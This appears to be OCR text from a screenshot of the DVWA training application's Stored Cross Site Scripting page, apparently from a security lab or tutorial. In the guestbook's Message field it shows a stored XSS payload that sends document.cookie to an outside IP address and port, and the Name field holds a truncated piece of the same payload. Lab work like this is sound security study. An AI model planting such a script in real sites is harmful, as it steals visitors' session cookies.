 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
=' + encodeURI(document.cookie);</script>
Message *
<script>new Image().src='http://192.168.32.100:448/?cookie=' +
encodeURI(document.cookie);</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: al